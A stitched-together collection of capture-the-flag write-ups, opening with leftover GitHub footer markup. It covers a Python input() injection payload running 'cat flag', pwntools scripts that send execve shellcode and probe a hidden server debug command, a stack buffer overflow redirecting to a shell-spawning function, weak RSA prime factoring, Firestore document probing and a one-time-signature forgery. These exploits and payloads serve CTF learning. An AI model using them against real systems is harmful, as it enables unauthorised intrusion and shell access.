<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
I was able to generate many anomalous curve, but none had the property of being a canonical lift over Qp. After spending about 10 hours trying this challenge, I realized that Sage runs over python2, and it was calling the input() function :-).
Final payload: `__import__('os').system('cat flag')`
```Give me the coefficients of your curve in the form of y^2 = x^3 + ax + b mod p with p greater than 20131666766450299574456885580633887604472487111855607229539622615638: a = __import__('os').system('cat flag')OOO{be_Smarter_like_you_just_did} b = ``` |
>>>>> gd2md-html alert: ERRORs: 0; WARNINGs: 0; ALERTS: 8.See top comment block for details on ERRORs and WARNINGs. In the converted Markdown or HTML, search for inline alerts that start with >>>>> gd2md-html alert: for specific instances that need correction.
>>>>> gd2md-html alert: ERRORs: 0; WARNINGs: 0; ALERTS: 8.
Links to alert messages:alert1alert2alert3alert4alert5alert6alert7alert8
Links to alert messages:
>>>>> PLEASE check and correct alert issues and delete this message and the inline alerts.<hr>
>>>>> PLEASE check and correct alert issues and delete this message and the inline alerts.<hr>
**<span>EZ (pass0.py)</span>**
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse0.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse0.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>

It’s right in the code…
**<span>PZ (pass1.py)</span>**
What’s executed out of global space?
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse1.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse1.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>

What’s main call?
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse2.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse2.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>

What’s in checkpass()?
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse3.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse3.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>

There we go.
**<span>LEMON (pass2.py)</span>**
Same thing as before, track main() to checkpass(). Only this time they are doing text slicing:
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse4.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse4.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>

rtcp{y34H_tHiS_a1nT_sEcuR3} when you append it all correctly.
**<span>SQUEEZEY (pass3.py)</span>**
This one was a little different as it needed some actual RE work to reverse the flow. Basically, the code takes your input and XOR’s the hex equivalent of the text turning it back into a character before base64 encoding it and comparing it against a known string. Quick investigation revealed the base64 decoded string is symmetric with the key, so that makes life easier.
To reverse it, I wrote a simple piece of code to handle the functions:
--- repass3.py --
import base64
final = 'HxEMBxUAURg6I0QILT4UVRolMQFRHzokRBcmAygNXhkqWBw='
key = 'meownyameownyameownyameownyameownya'
step1 = base64.b64decode(final, altchars=None)
step=0
data = []
for a in step1:
data.append(chr(ord(a) ^ ord(key[step])))
step+=1
print ''.join(data)
------
Executing this gets you:
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse5.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse5.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>

**<span>thedanzman (pass4.py)</span>**
As with SQUEEZY, except there was some ROT13 thrown in the mix for hilarity. Seriously…
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse6.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse6.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>

The nope function performs the same hex XOR as in SQUEEZY, but the wow function this time does a string reversal (i.e. foo[::-1]) which if we look at result, the base64 there has been reversed (easy to tell because the padding character was at the end, making it more byte symmetric would have introduced more hilarity). Interestingly enough, this time the key and text were not symmetric leading to the need to toss in the modulo to get it into the appropriate space for decryption.
So pulling this apart structurally led me to a code snippet:
--- repass4.py ---
import base64
import codecs
key = "nyameowpurrpurrnyanyapurrpurrnyanya"
key = codecs.encode(key, "rot_13")
final = '=ZkXipjPiLIXRpIYTpQHpjSQkxIIFbQCK1FR3DuJZxtPAtkR'
final = final[::-1]
step1 = codecs.encode(final, 'rot_13')
step2 = base64.b64decode(step1, altchars=None)
data = []
step=0
for a in step2:
data.append(chr(ord(a) ^ ord(key[step%35])))
step+=1
print ''.join(data)
------
Which when executed gives you this:
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse7.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>
<span>>>>>> gd2md-html alert: inline image link here (to images/up-Reverse7.png). Store image on your image server and adjust path/filename if necessary. </span>(Back to top)(Next alert)<span>>>>>> </span>
 |
flag: `OOO{the_damn_loader_screwed_me_up_once_again}`
We are supposed to send 1 NOP sled, 2 patch bytes and 3 rop gadget addresses to construct an ELF program.
By sending `1` to the `Now what?` prompt we get the base64 of the ELF we just constructed.
For some reason the 3 rop gadget addresses can be found both in `.data` and `.text`, so if we jump to the `.text` copy of it, we can execute it as shellcode.
Our solution is: Patch the NOP sled with a relative short jump (`JMP rel8`), in our case `eb 46`, and jump to the ropchain (now 24-byte shellcode).
```from pwn import *import base64
OFFSET1 = "7c"PATCH1 = "eb"
OFFSET2 = "7d"PATCH2 = "46"
context.log_level = "DEBUG"
p = remote("introool.challenges.ooo", 4242)
# Insert NOP sled byte in hex (e.g., "90"). The byte must be >= 0x80.p.recvuntil("> ")p.sendline("90")
# Insert size of sled in hex (e.g., "200"). Valid range is [0x80, 0x800].p.recvuntil("> ")p.sendline("80")
# Insert offset to patch in hex (e.g., "909"):p.recvuntil("): ")p.sendline(str(OFFSET1))
# Insert value to patch with in hex (e.g., "90"):p.recvuntil("): ")p.sendline(PATCH1)
# Insert offset to patch in hex (e.g., "909"):p.recvuntil("): ")p.sendline(str(OFFSET2))
# Insert value to patch with in hex (e.g., "90"):p.recvuntil("): ")p.sendline(PATCH2)
# https://www.exploit-db.com/exploits/42179A = "504831d24831f648"B = "bb2f62696e2f2f73"C = "6853545fb03b0f05"
# Insert your three ROP chain gadgets in hex (e.g., "baaaaaadc0000ffe").p.recvuntil(").")p.recvuntil("[1/3] > ")p.sendline(A)p.recvuntil("[2/3] > ")p.sendline(B)p.recvuntil("[3/3] > ")p.sendline(C)
# Now what?p.recvuntil("> ")p.sendline("2") # 1 to print out the ELF (in base64), 2 to execute it
p.interactive()
prog = base64.b64decode(p.recvall().strip())
success(f"received {len(prog)} bytes!")
with open("elf", "wb+") as f: f.write(prog)``` |
# Quote of the Day **Category: re** **Value: 490** **Flag: flag{h3r3s_y3r_pr1z3_4_pl@y1ng}**
## Description
BigCorp is considering changing vendors for their mission-critical quote-of-the-day servers. Naturally, they are concerned that the new software be very secure. The new vendor has set up a sample server at `cha.hackpack.club:41709` for BigCorp's security evaluation.
The server source code is a tightly guarded proprietary trade secret protected by lawyer-sharks with DMCA-lasers on their heads, but the client binary is freely available from the vendor. Can you reverse it to find any backdoors in the vendor's server?
## Files - client
## Solution
After decompiling the client with Ghidra we can see some, relatively simple, methods besides main: send_all, send_mesage, read_message, check_message, do_quote, do_echo and **(one functionality that doesn't appear in the menu)** do_debug_test.
The logic was copied to a Python script to be able to work better with it (full script at the end).
### Format of the message used for communication:* **CMD**: 4 bytes (uint32) representing the type of message/command* **LEN**: 4 bytes (uint32) for the length of the text (if any)* **MSG**: LEN bytes containing the text/payload
For each type of CMD there was a response code.
When calling the do_debug method (CMD=0x2a) you get an error response "badload" and a hint to try with "old.qotd" or "default.qotd". For any other CMD code, except QUOTE and ECHO, the response was "badkind".
When "old" or "default" is sent as MSG for the DEBUG command, the response was "cha-ching" :)
After calling the previous command, the quotes changed and after requesting 15 quotes you get the flag.Although the quotes changed after calling the method with any of the messages, _only after using "old" you get the flag_.
````pythonfrom pwn import *context.update(arch='i386', os='linux')
HOST = 'cha.hackpack.club'PORT = 41709
CMD_QUOTE = 0x14CMD_QUOTE_RESPONSE = 0x15CMD_DEBUG = 0x2aCMD_DEBUG_RESPONSE = 0x2bCMD_ECHO = 0xaCMD_ECHO_RESPONSE = 0xbCMD_BADKIND_RESPONSE = 0x5b
def htonl(n): return p32(n, endian='big')
def ntohl(n): return u32(n, endian='big')
class Client: def __init__(self, host, port): self.host = host self.port = port
def start(self): self.connect() msg = self.check_message(1, 0x3ff)# print(f'server: {msg}')
def connect(self): self.remote = remote(self.host, self.port)
def do_debug(self, msg: bytes=b''): self.send_message(CMD_DEBUG, msg) msg, msg_ok = self.read_message(0xff) if msg_ok < 0: raise Exception('Error debug testing') print(f'debug({msg_ok}): {msg.decode()}')
def do_debug_old(self): self.do_debug(b'old')
def do_debug_default(self): self.do_debug(b'default')
def do_quote(self, msg: bytes=b''): self.send_message(CMD_QUOTE, msg) msg = self.check_message(CMD_QUOTE_RESPONSE, 0xff) print(f'quote: {msg.decode()}')
def do_echo(self, msg_in: bytes): self.send_message(CMD_ECHO, msg_in) msg_out = self.check_message(CMD_ECHO_RESPONSE, 0xff) print(f'echo: {msg_out.decode()}')
def check_message(self, msg_expected, msg_max_len): msg, msg_ok = self.read_message(msg_max_len) if msg_ok == msg_expected: return msg raise Exception('Error checking message')
def read_message(self, msg_max_len): header = self.remote.recv(8) msg_ok = ntohl(header[:4]) msg_len = ntohl(header[4:]) recv_len = msg_max_len if msg_len < msg_max_len: recv_len = msg_len msg = self.remote.recv(recv_len) #print(f'max_len: {msg_max_len} msg_ok: {msg_ok} msg_len: {msg_len} header: {header} msg: {msg}') if len(msg) == recv_len: return msg, msg_ok raise Exception('Error receiving message')
def send_message(self, cmd: int, data: bytes): self.send_all(htonl(cmd)+htonl(len(data))) if len(data) > 0: self.send_all(data)
def send_all(self, data): self.remote.send(data)
c = Client(HOST, PORT)c.start()c.do_debug_default()for i in range(20): c.do_quote()c.do_debug_old()for i in range(20): c.do_quote() ```` ***Vox Dei***
|
# coooppersmith Writeup
### DEFCON 2020 Quals - crypto 130 - 41 solves
> I was told by a cooopersmith that I should send hackers encrypted messages because it is secure. `coooppersmith.challenges.ooo 5000`
#### Observation
[Reversing is done](service.i64). There are two steps to get the flag.
1. `test()`: Guess two consecutive crandom output which seed is `time(NULL)`.2. `getEncFlag()`: Obtain encrypted flag and decrypt it.
#### Prime generation algorithm
Public modulus `n = p * q` is generated by weird logic. It first gets 60 byte input `seed` from user, and generate 512 bit prime `prime`. Below is the `genPrime()` logic.
```pythondef genPrime(seed): assert len(seed) <= 120 v = int(seed, 16) l = len(seed) shift_val = 4 * (128 - l) v8 = v << shift_val v7 = 2 ** (shift_val / 2) v2 = 0 for _ in range(100): r = randrange(v7) prime = r + v8 while prime >> shift_val == v: if isPrime(prime): v2 = 1 break prime += 1 if v2: break return prime```
After that, service uses `prime` as seed to generate two 1024 bit primes `p`, `q` using function `genRSAPublicKey()`. It iterates until it generates primes with following contraints, where `x0`, `y0` are 512 bit values.
```p = 2 * prime * x0 + 1q = 2 * prime * y0 + 1n = (2 * prime * x0 + 1) * (2 * prime * y0 + 1) ```
#### Exploit
First send `seed` as value of `'ff' * 60` The entropy of `prime` is controlled by `seed`. If I use maximum value of `seed`, It becomes feasible to brute and find out the value of `prime`. When `seed` has 60 byte length, random `r` for `genPrime()` falls in `range(65536)` and can be easily guessed. Below is the example output of `genPrime()` in hex.
```0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff0000a0df0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff00009f610xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff000005cb```
Public modulus `n` satifies `(n - 1) % prime == 0` because of upper prime gen logic. By using this fact, brute and obtain `prime`.
```pythonstart = 0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff00000000
while True: if (n - 1) % start == 0: print(start) exit() start += 1```
Secondly, guess two 32bit crand values. This is [obvious](https://stackoverflow.com/questions/5574914/srandtimenull-doesnt-change-seed-value-quick-enough) because value of seed is `time(NULL)`. Use ctypes to call `srand()`.
```pythonclass RandomWrapper():
def __init__(self, delta, seed=None): self.c = ctypes.CDLL('/lib/x86_64-linux-gnu/libc.so.6') if seed: self.seed = seed - delta else: self.seed = self.c.time(0) - delta pwn.log.info('seed: {}'.format(self.seed)) self.c.srand(self.seed) self.Random = self.c.rand
def Random(self): return self.Random()
delta = 0r = RandomWrapper(delta)s = r.Random()t = r.Random()ans = (s + t) & 0xffffffff```
Now we have `c` and `prime`. To factor `n = (2 * prime * x0 + 1) * (2 * prime * y0 + 1) `, I have to find out `x0` and `y0`. [Bivariate coppersmith](http://www.jscoron.fr/publications/bivariate.pdf) may solve the equation.
By using this [great implementation](https://github.com/ubuntor/coppersmith-algorithm) of Coron's reformulation of Coppersmith's algorithm for finding small integer roots of bivariate polynomial over `n`, I recovered `x0` and `y0`. Below is the polynomial constructed for applicating coppersmith.
```pythonX = Y = 2 ** 512 # Estimated size of x0, y0P.<x, y> = PolynomialRing(ZZ)pol = (2 * p0 * x + 1) * (2 * p0 * y + 1) - nx0, y0 = coron(pol, X, Y, k=2, debug=False)[0]assert n == (2 * p0 * x0 + 1) * (2 * p0 * y0 + 1)p = 2 * p0 * x0 + 1q = 2 * p0 * y0 + 1assert p * q == n```
Factors known, get the flag!
```OOO{Be_A_Flexible_Coppersmith}```
Original binary: [service](service)
Exploit code: [solve.py](solve.py), [coppersmith.sage](coppersmith.sage) |
# Fire/place

I immediately looked inside the HTML file. There was some code that was used to draw and plot points on a grid, but that didn't interest me too much. What did interest me is this code:
```javascriptdb.collection("board").doc("data").onSnapshot(function(doc) { drawCanvas(doc.data().dat); PIXELARRAY=doc.data().dat;});```
It looks like something you would see for Mongo DB. At the top of the file, you can see that it's for something called firebase.
```html<script>var firebaseConfig = { apiKey: "AIzaSyBo8S7EFbhlgg1YNfGu1nnBX4OBDa4oSrg", authDomain: "fireplace-cd2cb.firebaseapp.com", projectId: "fireplace-cd2cb", storageBucket: "fireplace-cd2cb.appspot.com", messagingSenderId: "915286843748", appId: "1:915286843748:web:45a3f3438d627e41fb5a71", measurementId: "G-3Q2GG4PPNL"};firebase.initializeApp(firebaseConfig);firebase.analytics();const db = firebase.firestore()</script>```
I looked it up, and it's a mobile and web development platform made by Google.
I wanted to see what was coming from the database, so I logged it to the console:
```javascriptdb.collection("board").doc("data").onSnapshot(function(doc) { console.log("Got data:", doc.data()) drawCanvas(doc.data().dat); PIXELARRAY=doc.data().dat;});```

When you look at the data, it's a bunch of pixel data in the form of `rgb(0, 0, 0)`
I wondered if you could see all the docs, but the permission is denied:```javascriptdb.collection("board").onSnapshot(function(doc) { console.log("Got data:", doc.data()) drawCanvas(doc.data().dat); PIXELARRAY=doc.data().dat;});```

I wonder if there's a doc called `flag`? Let's test.
```javascriptdocument.addEventListener("click", findScreenCoords);db.collection("board").doc("flag").onSnapshot(function(doc) { console.log("Got data:", doc.data()) drawCanvas(doc.data().dat); PIXELARRAY=doc.data().dat;});```

Bingo! We have the flag!
Just for fun, I also put a troll in there, too!

Flag: `rtcp{d0n't_g1ve_us3rs_db_a((3ss}` |
# Give Away 0
> Home sweet home.>> nc sharkyctf.xyz 20333
## Description
For this challenge we are given a binary file. Let's dissassemble it with [Ghidra](https://ghidra-sre.org/).
The `main` function is the following:
```cundefined8 main(void){ init_buffering(); vuln(); return 0;}```
Let's have a look at `vuln`.
```cvoid vuln(void){ char local_28 [32]; fgets(local_28,0x32,stdin); return;}```
This is a straightforward buffer overflow: we have a buffer with size 32, and we can input 0x32 characters. Therefore we can overflow the buffer to execute another piece of code. By analysing the binary with Ghidra, we also remark that there is a `win_func` function, which spawns a shell.
```c void win_func(void){ execve("/bin/sh",(char **)0x0,(char **)0x0); return;}```
The objective is to overflow the buffer to reach this function.
## Solution
### Theory
Let's recall how a program works. There are different memory regions:- the stack: this is where local variables and other runtime information go- the heap: this is where memory is dynamically allocated (with malloc, ...)- data: this is where global variables are- text: this is where the executable machine code is.
There are also registers which are used to store information close to the CPU (where computations are performed). Some special registers:- `esp`: current top of stack- `ebp`: current bottom of stack- `eip`: current instruction.
For instance, let's debug our program with gdb. We look at the assembly code of `main`.

At `main+19` there is the call to `vuln` function. At this point, `eip` is `0x4006fa`. When `callq vuln` is executed, the instruction pointer `eip` will jump to the address of `vuln`, in this case `0x4006c4`. However, when `vuln` has been executed, the program needs to know that it needs to return to `main`, and specifically to the next instruction (at address `0x4006ff`). Therefore this address is pushed on the stack.
Now when the program enters `vuln`:

You see the first two instructions `push %rbp; mov %rsp,%rbp`. They are used to create a new stack frame: the old bottom of stack is pushed on the stack, so we can remember it, and now the current top of stack becomes the bottom of the stack. Those operations are reversed with `leaveq` at the end of the function.
Next instruction `sub $0x20,%rsp` creates our array on the stack: it increases the stack size of 0x20=32 bytes. The next five instructions are used to call `fgets` with the correct parameters.
At this point, our stack looks like this:

Recall that calling the function pushed on the stack the return address (next `eip`), the old `ebp`. Then our buffer was allocated on the stack. However, as said earlier, we can overflow it: if we enter more characters than its actual size, we will end up overwriting the old `ebp` and the return address. This is exactly what we want to do: we will overwrite the return address and replace it with the address of `win_func`.
### Attack
Using `file`, we see we have a 64 bits program. Therefore `ebp` and the return address are coded on 64 bits. Let's verify locally if our exploit works.
First let's create a simple payload:
```pythonpayload = b'A'*32 + b'11112222333344445555'with open("out", "wb") as f: f.write(payload)```
We fill the buffer with A, then add some characters that we can recognize easily. We run our program in gdb with this input (using `r < out` in gdb). We also put a breakpoint after the call to fgets (`b * vuln+32`).

This is the stack seen in gdb. So let's replace the return address with the address of `win_func` (we can find it with `print win_func` in gdb).
```pythonpayload = b'A'*32 + b'11112222' + b'\xa7\x06\x40\x00\x00\x00\x00\x00'with open("out", "wb") as f: f.write(payload)```
Finally we launch our exploit.

Flag: `shkCTF{#Fr33_fL4g!!_<3}` |
The binary stores a maze in `char[1000]` array. Arrays for different levels are adjacent in memory,and right after them goes "history" array. While it is possible to choose level from 1 to 8, thereare only 5 maze arrays, which means that, if you choose sixth level, it will be actually played onthe "history" array.
What is history? You can turn it on with `h` key, after what the direction of your movements will bestored in history. Direction is a 2-bit number, it denotes a direction that you took to the nextcell, and is stored on stepping to another cell. On starting position going forward will be 0, rightis 1, back is 2, and left is 3. Restarting the level (`r`) does not write anything to the history.Cell size is 10 steps, so you need to take at least 6 steps from starting position to write anythingto history.
Described scheme is a primitive that allows you to completely control level 6 contents. It happensbecause there are free cells in all 4 directions on the starting position of the starting level(level 0?). We take 2 bits that we want to store, move to the neighbour cell in appropriatedirection, and "respawn" to the starting position using `r`.
Now we need to know what to write. Maze structure starts with 2-byte long magic "MZ". After that gotwo 1-byte dimensions, X and Y. Next goes 8 byte long "signature", and finally there goes an arrayof X*Y chars, which is a map of a maze. Maze structure is padded to 1000 bytes with `\x00`. In mazemap, `0` means free cell, `1` is a wall, and `*` is a cell with yellow box (which we need toobtain). Signature is computed by encrypting SHA-256 of padded maze array using AES-128-CBC andtaking first 8 bytes. Those crypto algorithms seem to be modified a bit, I didn't manage to recreatethe scheme in Python. Anyway, easiest way is to start game in GDB, patch in our maze payload andjump to signature checking code.
This is the solution in its entirety, since level 0 is trivial, and we get flying ability aftergetting yellow box, so we need just to fly up and look for a flag on the plane wing.
The maze I used is 1x4, it places yellow box right in front of us:
`111*`
For Babymaze we get signature `0xd3, 0xa4, 0xdb, 0xe5, 0x6d, 0xbf, 0x6c, 0xdf` and following moves:
```press H !!!> ^ < > 1 0 3 1> > v v 1 1 2 2^ ^ ^ > 0 0 0 1^ ^ > ^ 0 0 1 0< > ^ < 3 1 0 3v v > ^ 2 2 1 0< > v < 3 1 2 3< v > > 3 2 1 1> v < > 1 2 3 1v < < < 2 3 3 3> v < ^ 1 2 3 0< > < < 3 1 3 3^ < ^ > 0 3 0 1^ < ^ > 0 3 0 1^ < ^ > 0 3 0 1^ v v v 0 2 2 2```
For Mamamaze signature is `0xa7, 0xac, 0x3c, 0x37, 0x7e, 0xa3, 0xbc, 0x5a`, moves are:
```press H !!!> ^ < > 1 0 3 1> > v v 1 1 2 2^ ^ ^ > 0 0 0 1^ ^ > ^ 0 0 1 0v v > < 2 2 1 3v v < ^ 2 2 3 0^ < < ^ 0 3 3 0^ < > < 0 3 1 3> < < v 1 3 3 2v v ^ < 2 2 0 3v < < ^ 2 3 3 0> > v v 1 1 2 2^ < ^ > 0 3 0 1^ < ^ > 0 3 0 1^ < ^ > 0 3 0 1^ v v v 0 2 2 2``` |
# OTS (misc, 105 pts, 51 solved)
This challenge is a pretty easy crypto challenge. What makes it surprising isthat it's very similar to WOTS which is a real world signature scheme.
We get a plaintext (something like `My favorite number is 123123123`) and avalid signature. Our goal is to forge the signature.
The code (with my refactoring and some debug prints sprinkled in) looks like this:
```pythonclass OTS: def __init__(self): self.key_len = 128 self.priv_key = token_bytes(128 * 16) self.pub_key = b"".join( [self.hash_iter(chonk, 255) for chonk in chonks(self.priv_key, 16)] ).hex()
def hash_iter(self, msg, n): assert len(msg) == 16 for i in range(n): msg = hashlib.md5(msg).digest() return msg
def wrap(self, msg): raw = msg.encode("utf-8") assert len(raw) <= self.key_len - 16 raw = raw + b"\x00" * (self.key_len - 16 - len(raw)) raw = raw + hashlib.md5(raw).digest() return raw
def sign(self, msg): raw = self.wrap(msg) signature = b"".join( [ self.hash_iter(chonk, 255 - raw[i]) for i, chonk in enumerate(chonks(self.priv_key, 16)) ] ).hex() self.verify(msg, signature) return signature
def verify(self, msg, signature): raw = self.wrap(msg) print(raw) signature = bytes.fromhex(signature) assert len(signature) == self.key_len * 16 calc_pub_key = b"".join( [ self.hash_iter(chonk, raw[i]) for i, chonk in enumerate(chonks(signature, 16)) ] ).hex()
print("===") for r, a, b in zip(raw, chonks(self.pub_key, 32), chonks(calc_pub_key, 32)): print(a, b, chr(r if 32 < r < 128 else 0x20), a == b)
assert hmac.compare_digest(self.pub_key, calc_pub_key)```
Basically, every byte B is signed by hashing privkey 255-X times, and verified byhashing the result of the above X times and comparing it with privkey hashed 255times (aka the pubkey).
